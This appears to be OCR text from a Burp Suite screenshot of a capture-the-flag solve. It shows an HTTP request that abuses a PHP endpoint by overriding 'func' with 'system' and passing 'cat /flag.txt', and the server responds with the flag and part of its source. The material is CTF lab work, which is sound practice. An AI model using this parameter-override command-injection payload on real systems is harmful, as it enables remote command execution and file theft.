 Request
Pretty Raw Hex
\n
1 GET /index.php?func=is_string&value=cat%20/flag.txt
&_POST[func]=system HTTP/1.1 \r \n
2 Host: \r \n
3 \r \n
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host:
3 Date: Sat, 16 Dec 2023 17:56:05 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Content-type: text/html; charset=UTF-8
7
8 wgmy{b7030e464dfc7ff1c899b89025699e1b}
9 wgmy{b7030e464dfc7ff1c899b89025699e1b}<code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
</span>